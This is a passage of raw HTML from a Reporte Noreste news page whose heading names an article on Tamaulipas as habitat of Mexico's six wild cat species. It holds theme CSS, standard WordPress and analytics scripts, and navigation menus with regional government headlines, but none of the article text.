<noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='theiaPostSlider-font-css' href='https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-custom-style-css' href='https://reportenoreste.com/wp-content/themes/zox-news/style.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ff005b;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #ff005b;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #ff005b;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ff005b;
	}

#mvp-side-wrap a:hover {
	color: #ff005b;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #0be6af;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #0be6af;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #0be6af;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #0be6af;
	border-left: 1px solid #0be6af;
	border-bottom: 1px solid #0be6af;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #0be6af;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #0be6af;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ff005b;
	}

.woocommerce span.onsale {
	background-color: #ff005b;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ff005b !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #0a0a0a;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #333333;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #333333;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #333333 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #fe074e;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #fe074e;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Roboto Condensed', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Titillium Web', sans-serif;
	font-display: swap;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/reset.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://reportenoreste.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CTitillium+Web%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://reportenoreste.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://reportenoreste.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z59HDX44KV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["reportenoreste.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z59HDX44KV");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://reportenoreste.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reportenoreste.com/wp-json/wp/v2/posts/184770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reportenoreste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reportenoreste.com/?p=184770' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2020%2F11%2F22%2Ftamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reportenoreste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freportenoreste.com%2F2020%2F11%2F22%2Ftamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/?amp=1"><link rel="amphtml" href="https://reportenoreste.com/2020/11/22/tamaulipas-habitat-de-las-6-especies-de-felinos-que-existen-en-mexico/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://reportenoreste.com/wp-content/uploads/2023/04/cropped-303313931_487704203361185_6486794197173206577_n-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-184770 single-format-standard wp-embed-responsive theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-239658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li id="menu-item-34969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a></li>
<li id="menu-item-236337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337"><a href="https://reportenoreste.com/category/cyen/">CYEN</a></li>
<li id="menu-item-136495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://reportenoreste.com/category/noreste/">Noreste</a></li>
<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234"><a href="https://reportenoreste.com/category/opinion/">Opinión</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a></li>
<li id="menu-item-239659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-239659"><a href="#">Ver más</a>
<ul class="sub-menu">
	<li id="menu-item-71086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71086"><a href="https://reportenoreste.com/category/tecnologia/">Tecnología</a></li>
	<li id="menu-item-2235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2235"><a href="https://reportenoreste.com/category/video/">Video</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://facebook.com/reportene" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/reportene" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://reportenoreste.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<img src="https://reportenoreste.com/wp-content/uploads/2024/09/Banner-Reporte-1.jpg" 
style="width: 100%" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://facebook.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/reportene" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																																													<a href="https://www.youtube.com/channel/UCsqEbNst4nWVNHxuPZSpm_Q" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://reportenoreste.com/"><img itemprop="logo" src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://reportenoreste.com/"><img src="https://reportenoreste.com/wp-content/uploads/2020/07/LOGO167x50-2.png" alt="Reporte Noreste" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Reporte Noreste</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Tamaulipas: hábitat de las 6 especies de felinos que existen en México</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239658"><a href="https://reportenoreste.com/tag/principal/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34969 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/acciones-de-gobierno/">Acciones de Gobierno</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/presidenta-claudia-sheinbaum-visitara-tamaulipas-el-sabado-confirma-americo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/americo-villarreal-confirma-visita-de-claudia-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Presidenta Claudia Sheinbaum visitará Tamaulipas el sábado, confirma Américo</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/atiende-gobierno-de-americo-infraestructura-de-seguridad-y-procuracion-de-justicia-con-historica-inversion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/obras-americo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Atiende Gobierno de Américo infraestructura de seguridad y procuración de justicia con histórica inversión</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/tamaulipas-acota-a-la-delincuencia-y-el-estado-de-derecho-avanza-americo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-1000x600.jpg 1000w, 